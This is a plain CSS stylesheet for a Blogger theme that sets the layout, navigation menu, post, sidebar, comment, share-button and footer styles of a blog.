ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
